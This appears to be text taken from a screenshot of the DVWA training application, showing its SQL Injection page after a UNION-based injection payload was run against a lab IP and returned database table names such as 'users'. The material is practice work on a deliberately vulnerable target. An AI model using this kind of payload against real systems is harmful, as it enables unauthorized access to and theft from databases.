 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2C+table_name%2C3%2C4%2C5%2C6+from+infc
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1, table_name,3,4,5,6 from information_schema.tables
First name: USER_PRIVILEGES
Surname: 3
ID: ' union all select 1, table_name,3,4,5,6 from information_schema.tables
First name: users
Surname: 3
ID: ' union all select 1, table_name,3,4,5,6 from information_schema.tables
First name: user
Surname: 3